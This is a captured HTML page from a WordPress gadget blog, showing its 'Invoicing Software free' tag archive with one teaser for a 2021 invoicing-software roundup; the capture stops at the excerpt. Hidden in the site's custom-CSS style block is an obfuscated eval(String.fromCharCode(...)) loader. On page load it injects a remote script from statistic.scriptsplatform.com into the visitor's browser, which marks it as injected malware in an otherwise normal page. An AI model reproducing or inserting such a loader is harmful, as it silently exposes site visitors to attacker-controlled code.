

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gadgetnow.net/tag/invoicing-software-free/
body_size: 12337
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gadgetnow.net/xmlrpc.php">

	<title>Invoicing Software free &#8211; Gadget Now</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Now &raquo; Feed" href="https://gadgetnow.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Now &raquo; Comments Feed" href="https://gadgetnow.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Now &raquo; Invoicing Software free Tag Feed" href="https://gadgetnow.net/tag/invoicing-software-free/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gadgetnow.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gadgetnow.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://gadgetnow.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gadgetnow.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsmag-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsmag-icon-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/newsmag-icon/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/bootstrap/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/bootstrap/bootstrap-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsmag-style-css' href='https://gadgetnow.net/wp-content/themes/newsmag/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsmag-stylesheet-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/css/style.css?ver=2.4.4' type='text/css' media='all' />
<style id='newsmag-stylesheet-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='owlCarousel-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/owl-carousel/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owlCarousel-themes-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/owl-carousel/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsmag-preloader-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/preloader/preloader.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/plyr/plyr.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://gadgetnow.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/blazy/blazy.min.js?ver=1.9.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://gadgetnow.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gadgetnow.net/wp-json/wp/v2/tags/710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gadgetnow.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5WZ7E9ZVL3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5WZ7E9ZVL3');
</script>
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/gadgetnow.net\/#home","name":"Home","url":"https:\/\/gadgetnow.net\/newsmag\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/gadgetnow.net\/#home","name":"Home","url":"https:\/\/gadgetnow.net\/newsmag\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/gadgetnow.net\/#blog","name":"Blog","url":"https:\/\/gadgetnow.net\/blog-2\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/gadgetnow.net\/#blog","name":"Blog","url":"https:\/\/gadgetnow.net\/blog-2\/"}]}]
</script>

<link rel="icon" href="https://gadgetnow.net/wp-content/uploads/2021/09/cropped-best-android-apps-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gadgetnow.net/wp-content/uploads/2021/09/cropped-best-android-apps-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gadgetnow.net/wp-content/uploads/2021/09/cropped-best-android-apps-180x180.png" />
<meta name="msapplication-TileImage" content="https://gadgetnow.net/wp-content/uploads/2021/09/cropped-best-android-apps-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.newsmag_builder {
 color: #1a1a1a;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>

<body class="archive tag tag-invoicing-software-free tag-710 wp-custom-logo wp-theme-newsmag group-blog hfeed">

<div id="page" class="site">

	
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding container centered-branding">
			<div class="row">
				<div class="col-md-4 header-logo">
					<a href="https://gadgetnow.net/" class="custom-logo-link" rel="home"><img width="241" height="90" src="https://gadgetnow.net/wp-content/uploads/2021/09/latest-gadget-news.png" class="custom-logo" alt="Latest Gadget News" decoding="async" /></a>				</div>

													<div class="col-md-8 header-banner">
							<a href="https://play.google.com/store/apps/details?id=com.primemedia.gotcha">
		<img width="728" height="90" src="https://gadgetnow.net/wp-content/uploads/2020/08/Best-Chatting-Application-Find-Friends-Around-the-World-Latest-App-2020.jpg" class="attachment-newsmag-wide-banner size-newsmag-wide-banner" alt="" decoding="async" fetchpriority="high" srcset="https://gadgetnow.net/wp-content/uploads/2020/08/Best-Chatting-Application-Find-Friends-Around-the-World-Latest-App-2020.jpg 728w, https://gadgetnow.net/wp-content/uploads/2020/08/Best-Chatting-Application-Find-Friends-Around-the-World-Latest-App-2020-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />	</a>
					</div>
							</div>
		</div><!-- .site-branding -->
				<nav id="site-navigation" class="main-navigation "
			role="navigation">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
												<button class="menu-toggle" aria-controls="primary-menu"
								aria-expanded="false"><span class="nmicon-bars"></span></button>
						<div class="menu-gadget-now-menus-container"><ul id="primary-menu" class="menu nav-menu menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://gadgetnow.net">Home</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2297"><a href="#">Featured</a>
<ul class="sub-menu">
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://gadgetnow.net/category/applications/">Applications</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://gadgetnow.net/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://gadgetnow.net/category/reviews/">Reviews</a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://gadgetnow.net/category/softwares/">Softwares</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2551"><a href="https://gadgetnow.net/category/tips-and-trick/">Tips and Trick</a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://gadgetnow.net/category/whats-new/">What&#8217;s New</a></li>
</ul>
</li>
<li id="menu-item-2298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2298"><a href="https://gadgetnow.net/contact-us/">Contact Us</a></li>
</ul></div>													<button href="#" class="search-form-opener" type="button"><span class="nmicon-search"></span>
							</button>
											</div>
				</div>
			</div>
		</nav><!-- #site-navigation -->
					<div class="header-search-form">
				<div class="container">
					<!-- Search Form -->
					<form role="search" method="get" id="searchform_topbar" action="https://gadgetnow.net/">
	<label><span class="screen-reader-text">Search for:</span>
		<input class="search-field-top-bar " id="search-field-top-bar" placeholder="Type the search term" value="" name="s" type="search">
	</label>
	<button id="search-top-bar-submit" type="button" class="search-top-bar-submit "><span class="first-bar"></span><span class="second-bar"></span></button>
</form>
				</div>
			</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content">


	<div class="newsmag-custom-header" >
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<h1 class="page-title">
						Tags archive: Invoicing Software free					</h1>
				</div>
			</div>
		</div>
	</div>

	<div class="container newsmag-breadcrumbs-container">
		<div class="row newsmag-breadcrumbs-row">
			<div class="col-xs-12">
				<div class="newsmag-breadcrumbs"><span  ><a  href="https://gadgetnow.net" ><span >Home </span></a></span><span class="newsmag-breadcrumb-sep">/</span>Tag:<span class="breadcrumb-leaf">Invoicing Software free</span></div>			</div>
		</div>
	</div>
	<div class="container">
		<div class="row">
			
			
			<div id="primary"
				class="newsmag-content newsmag-archive-page col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<main id="main" class="site-main" role="main">
					<article id="post-3337" class="newsmag-blog-post-layout post-3337 post type-post status-publish format-standard has-post-thumbnail hentry category-softwares tag-best-invoicing-software tag-invoicing-software-2021 tag-invoicing-software-free tag-top-invoicing-software">
				<div class="row">
			<div class="col-sm-4 col-xs-12">
				<div class="newsmag-image">
										<a href="https://gadgetnow.net/best-invoicing-software-2021/">
						<img width="560" height="416" src="https://gadgetnow.net/wp-content/uploads/2021/10/Invoicing-560x416.jpg" class="attachment-newsmag-recent-post-big size-newsmag-recent-post-big wp-post-image" alt="" srcset="https://gadgetnow.net/wp-content/uploads/2021/10/Invoicing-560x416.jpg 560w, https://gadgetnow.net/wp-content/uploads/2021/10/Invoicing-350x260.jpg 350w" sizes="(max-width: 560px) 100vw, 560px" />					</a>
											<span class="newsmag-post-box-category">
						<a href="https://gadgetnow.net/category/softwares/">
							Softwares						</a>
					</span>
									</div>
			</div>
			<div class="col-sm-8 col-xs-12">
				<div class="newsmag-title">
					<h3>
						<a href="https://gadgetnow.net/best-invoicing-software-2021/">Best Invoicing Software 2021</a>
					</h3>
					<div class="meta">
						<span class="nmicon-clock-o"></span> October 29, 2021						<a class="newsmag-comments-link" href="https://gadgetnow.net/best-invoicing-software-2021/#comments"><span class=" nmicon-comment-o"></span> 0</a>											</div>
				</div>
				<div class="newsmag-content entry-content">
											<p>
